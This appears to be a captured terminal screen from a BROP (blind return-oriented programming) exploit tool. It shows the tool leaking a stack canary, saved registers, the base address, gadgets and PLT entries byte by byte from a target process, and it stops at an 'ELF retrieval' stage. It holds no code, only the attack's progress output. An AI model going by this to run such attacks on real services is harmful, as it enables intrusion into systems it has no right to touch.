 BROP exploit app
Fri Jan 20 16:29:41 2023
Name Value
Offset 24
Canary 0x11c3ae7862ed7a00
RBP 0x7ffcdf235800
RIP 0x559d6e75a7b8
Base address 0x559d6e75a000
Stop gadget 0x559d6e75a793
BROP gadget 0x559d6e75a8f2
PLT 0x559d6e75a030
STRCMP 13
WRITE 1
FD 4
ELF b''
debug
Trying address : 0x559d6e759a00
data recieved
Follow me on twitter : @Akumarachi
Overall Progress
All Jobs 82% 0:00:01
✓found fd : 4
✓found Write : 1
✓found STRCMP : 13
✓found PLT : 0x559d6e75a030
✓found brop gadget : 0x559d6e75a8f2
✓found stop_gadget : 0x559d6e75a793
✓found base_addr : 0x559d6e75a000
✓found rip : 0x559d6e75a7b8
byte found : b'\x00'
byte found : b'\x00'
byte found : b'U'
byte found : b'\x9d'
byte found : b'n'
byte found : b'u'
byte found : b'\xa7'
byte found : b'\xb8'
✓found rbp : 0x7ffcdf235800
byte found : b'\x00'
byte found : b'\x00'
byte found : b'\x7f'
byte found : b'\xfc'
byte found : b'\xdf'
byte found : b'#'
byte found : b'X'
byte found : b'\x00'
✓found canary : 0x11c3ae7862ed7a00
byte found : b'\x11'
byte found : b'\xc3'
byte found : b'\xae'
byte found : b'x'
byte found : b'b'
byte found : b'\xed'
byte found : b'z'
byte found : b'\x00'
✓found offset : 24
Jobs
Retrieving ELF